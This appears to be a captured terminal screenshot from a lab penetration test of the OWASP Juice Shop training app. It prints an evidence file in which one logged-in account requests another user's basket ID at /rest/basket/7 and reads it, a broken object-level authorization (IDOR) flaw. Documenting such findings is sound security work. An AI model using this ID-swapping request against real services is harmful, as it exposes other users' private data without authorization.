 1 2 3 4 2 0:19
root@kali: ~/WebApp-Penetration-Testing
File Actions Edit View Help
-rw-r--r-- 1 root root 8.6K Nov 20 00:15 reports/OWASP-Juice-Shop-Penetration-Test-Report.txt
┌──(root㉿kali)-[~/WebApp-Penetration-Testing]
└─# wc -l reports/OWASP-Juice-Shop-Penetration-Test-Report.txt
356 reports/OWASP-Juice-Shop-Penetration-Test-Report.txt
┌──(root㉿kali)-[~/WebApp-Penetration-Testing]
└─# cd /root/WebApp-Penetration-Testing
mkdir -p evidence/screenshots
┌──(root㉿kali)-[~/WebApp-Penetration-Testing]
└─# cat evidence/api/cross_account_basket_evidence.txt
CROSS-ACCOUNT BASKET ACCESS - HTTP EVIDENCE
Application: OWASP Juice Shop
Target: http://127.0.0.1:3000
HTTP Method: GET
Endpoint: /rest/basket/7
AUTHENTICATION:
Account 1 authenticated with a valid JWT.
Token redacted from this evidence.
REQUEST:
GET /rest/basket/7 HTTP/1.1
Host: 127.0.0.1:3000
Authorization: Bearer [REDACTED]
RESPONSE:
HTTP/1.1 200 OK
API Status: success
Returned Basket ID: 7
Returned UserId: 28
OWNERSHIP COMPARISON:
Account 1 basket ID: 6
Account 1 owner ID: 27
Account 2 basket ID: 7
Account 2 owner ID: 28
RESULT:
Account 1 successfully accessed Account 2's basket.
SECURITY CONCLUSION:
Cross-account basket access confirmed in the local
OWASP Juice Shop environment.
Vulnerability: IDOR / Broken Object Level Authorization
OWASP Category: A01 Broken Access Control
CWE: CWE-639
NOTE:
Authentication tokens, passwords and session cookies
must not be included in shared screenshots or reports.
┌──(root㉿kali)-[~/WebApp-Penetration-Testing]
└─#